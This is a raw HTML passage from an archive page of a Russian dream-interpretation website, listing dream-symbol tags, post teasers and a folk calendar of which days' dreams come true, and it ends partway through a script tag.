href="https://sonnik.expert/tag/bit-zhenshhinu/">Бить женщину</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bit-muzhchinu/">Бить мужчину</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bit-sobaku/">Бить собаку</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bit-cheloveka/">Бить человека</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bit-cheloveka-po-litsu/">Бить человека по лицу</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/blagoslovenie/">Благословение</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/blestki/">Блестки</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bliznetsy/">Близнецы</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bliny/">Блины</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bloknot/">Блокнот</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/blondin/">Блондин</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/blondinka/">Блондинка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bloha/">Блоха</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/blohi-na-koshke/">Блохи на кошке</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/blohi-na-sobake/">Блохи на собаке</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bluzka/">Блузка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/blyudo/">Блюдо</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bober/">Бобер</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/boby/">Бобы</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bog/">Бог</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bogatstvo/">Богатство</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bogomol/">Богомол</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bogoroditsa/">Богородица</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bozhya-korovka/">Божья коровка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bokal/">Бокал</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bokal-razbityj/">Бокал разбитый</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bolezn/">Болезнь</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bolezn-rak/">Болезнь рак</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/boloto/">Болото</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bol/">Боль</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bol-v-spine/">Боль в спине</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bolnitsa/">Больница</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bolyachki-na-tele/">Болячки на теле</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bomba/">Бомба</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bombezhka/">Бомбежка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bomzh/">Бомж</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bor/">Бор</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bordel/">Бордель</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/boroda/">Борода</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/boroda-u-zhenshhiny/">Борода у женщины</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/borodavki/">Бородавки</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/borshh/">Борщ</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bosonozhki/">Босоножки</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/botinki/">Ботинки</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bochka/">Бочка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/vysota/">Боязнь высоты</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/boyaryshnik/">Боярышник</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/braslet/">Браслет</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/braslet-zolotoj/">Браслет золотой</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/brat/">Брат</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/brat-dvoyurodnyj/">Брат двоюродный</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/brat-muzha/">Брат мужа</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/brat-troyurodnyj/">Брат троюродный</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/brat-umershij/">Брат умерший</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/brevno/">Бревно</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/brekety/">Брекеты</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/brilliant/">Бриллиант</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/britva/">Бритва</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/brit-golovu/">Брить голову</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/brite/">Бритье</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/britsya-zhenshhine/">Бриться женщине</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/brovi/">Брови</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/brosh/">Брошь</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/brusnika/">Брусника</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bryuki/">Брюки</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bublik/">Бублик</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/budda/">Будда</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/budilnik/">Будильник</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/budushhee/">Будущее</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bujvol/">Буйвол</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/buket-svadebnyj/">Букет свадебный</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/buket-tsvetov/">Букет цветов</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bulavka/">Булавка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bulochka/">Булочка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/buldog/">Бульдог</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bumaga/">Бумага</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bumaga-tualetnaya/">Бумага туалетная</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bunker/">Бункер</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/burunduk/">Бурундук</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/burya/">Буря</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/burya-peschanaya/">Буря песчаная</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/buryaty/">Буряты</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/busy/">Бусы</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/buterbrod/">Бутерброд</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/buton-tsvetka/">Бутон цветка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/butylka/">Бутылка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/butylka-vina/">Бутылка вина</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/butylka-razbitaya/">Бутылка разбитая</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/byvshaya/">Бывшая</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/byvshij-golyj/">Бывший голый</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/byvshij-napisal/">Бывший написал</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/byvshij-hochet-vernutsya/">Бывший хочет вернуться</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/byk/">Бык</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/byk-kotoryj-napadaet/">Бык который нападает</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/byk-chernyj/">Бык черный</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/byt-vedmoj/">Быть ведьмой</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/byt-golym/">Быть голым</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/byt-zhenoj/">Быть женой</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/byt-mamoj/">Быть мамой</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/byt-pobitym/">Быть побитым</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/byt-prizrakom/">Быть призраком</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/byt-rusalkoj/">Быть русалкой</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/byt-uchitelem/">Быть учителем</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bychok/">Бычок</a></li></ul></div></div></div><div id="primary_single_two" class="content-area"><main id="main" class="site-main" role="main"><section class="primary_archive"><div id="true_shablon_widget-3" class="widget widget_true_shablon_widget"><ul><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/7f/55ea9973521987f_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/7f/55ea9973521987f_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/b/k-chemu-snitsya-bar-202514/">Как расшифровать сон о баре — 10 значений</a><div class="anons_post">Как правильно расшифровать сновидение &#x2728; о большом либо маленьком баре с людьми либо без них? К чему может сниться &#x1f914; парню или девушке работать...</div><div class="info_post"><div class="data_post"><span class="sdata" title="16.06.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>2&nbsp;789</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/b4/1136698460914b4_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/b4/1136698460914b4_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/b/k-chemu-snitsya-balerina-202247/">Как толковать сон о балерине — 10 значений</a><div class="anons_post">Как правильно интерпретировать сновидение &#x1f31c; о молодой либо пожилой балерине &#x1fa70;? К чему может сниться &#x1f634; парню или девушке смотреть, как на сцене танцует...</div><div class="info_post"><div class="data_post"><span class="sdata" title="11.06.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>2&nbsp;646</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/f4/2bfda9655fa10f4_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/f4/2bfda9655fa10f4_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/b/beremennost-nezhelatelnaya-201102/">Как толковать сон о нежелательной беременности — 10 значений</a><div class="anons_post">Как правильно расшифровать сновидение &#x2728; о нежелательной своей либо чужой беременности? К чему может присниться &#x1f634; девушке либо парню узнать, что у подруги нежелательная...</div><div class="info_post"><div class="data_post"><span class="sdata" title="31.05.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>3&nbsp;683</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/86/21230431dcc7686_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/86/21230431dcc7686_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/b/snitsya-beremennost-zamershaya-200910/">Как расшифровать сон о замершей беременности — 10 значений</a><div class="anons_post">Как правильно трактовать сновидение &#x1f319; о замершей на ранних или поздних сроках беременности &#x1f622;? К чему может сниться &#x1f914; девушке замершая первая или повторная...</div><div class="info_post"><div class="data_post"><span class="sdata" title="28.05.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>9&nbsp;447</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/a6/a000cea142befa6_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/a6/a000cea142befa6_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/b/snitsya-loterejnyj-bilet-199796/">Как трактовать сон о лотерейном билете — 10 значений</a><div class="anons_post">Как правильно расшифровать сновидение &#x1f31b; о лотерейном желтом либо белом билете в руках или на столе? К чему может сниться &#x1f634; девушке либо парню...</div><div class="info_post"><div class="data_post"><span class="sdata" title="18.05.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>3&nbsp;778</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/c4/c37d051eb7897c4_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/c4/c37d051eb7897c4_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/b/k-chemu-snyatsya-bokaly-198646/">Как расшифровать сон о бокалах — 10 значений</a><div class="anons_post">Коротко о главномБокалы снятся к полезным знакомствам и радостным событиям [&hellip;]</div><div class="info_post"><div class="data_post"><span class="sdata" title="01.05.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>3&nbsp;943</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/aa/c91baab29b863aa_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/aa/c91baab29b863aa_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/b/k-chemu-snitsya-bomba-198260/">Как расшифровать сон о бомбе — 40 точных значений</a><div class="anons_post">Как правильно интерпретировать сновидение &#x1f4a4; о гигантской бомбе, падающей с неба? К чему может сниться &#x1f634; девушке либо парню обезвредить бомбу? Что означает сон,...</div><div class="info_post"><div class="data_post"><span class="sdata" title="28.04.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>2</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>3&nbsp;951</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/1a/06548fcbfbd411a_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/1a/06548fcbfbd411a_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/b/snitsya-pokojnaya-babushka-195853/">Как трактовать сон о покойной бабушке — 50 значений</a><div class="anons_post">Как правильно расшифровать сновидение &#x1f31b; о покойной родной бабушке &#x1f475; в гробу? К чему может сниться &#x1f634; девушке либо парню убегать от умершей бабушки?...</div><div class="info_post"><div class="data_post"><span class="sdata" title="24.03.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>12</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>8&nbsp;839</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/c2/273845b1761fac2_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/c2/273845b1761fac2_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/b/vyshhipyvat-brovi-193555/">К чему снится выщипывать брови — 10 значений сна</a><div class="anons_post">Как правильно расшифровать сновидение &#x1f31b;, в котором выщипываешь себе либо другому брови? К чему может сниться &#x1f634; парню или девушке выщипывать брови в салоне...</div><div class="info_post"><div class="data_post"><span class="sdata" title="04.03.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>5&nbsp;277</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/ab/d9d01bb1779ecab_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/ab/d9d01bb1779ecab_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/b/k-chemu-snitsya-belyj-193000/">Как расшифровать сон о белом цвете — 50 значений</a><div class="anons_post">Как правильно трактовать сновидение &#x2728; о белом ярком цвете? К чему может сниться &#x1f914; парню или девушке держать в руках белую ткань? Что означает...</div><div class="info_post"><div class="data_post"><span class="sdata" title="01.03.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>3&nbsp;275</span></div></div></li></ul></div><div class='navigation pagination'><a rel='next' class='prev page-numbers' href='https://sonnik.expert/b/page/3/' class='inactive'> </a><a rel='next' href='https://sonnik.expert/b/' class='inactive'>1</a><a rel='next' href='https://sonnik.expert/b/page/2/' class='inactive'>2</a><a rel='next' href='https://sonnik.expert/b/page/3/' class='inactive'>3</a><span class='page-numbers current'>4</span><a rel='next' href='https://sonnik.expert/b/page/5/' class='inactive'>5</a><a rel='next' href='https://sonnik.expert/b/page/6/' class='inactive'>6</a><a rel='next' href='https://sonnik.expert/b/page/7/' class='inactive'>7</a><a rel='next' href='https://sonnik.expert/b/page/8/' class='inactive'>8</a><a rel='next' href='https://sonnik.expert/b/page/9/' class='inactive'>9</a><a rel='nofollow' href='https://sonnik.expert/b/page/5/' class='next page-numbers'> </a></div></section><div class="notebox"></div></main></div><div id="sidebar_archive"><aside id="secondary" class="widget-area sidebar "><div id="calendar_day_widget-4" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <script type='text/javascript' 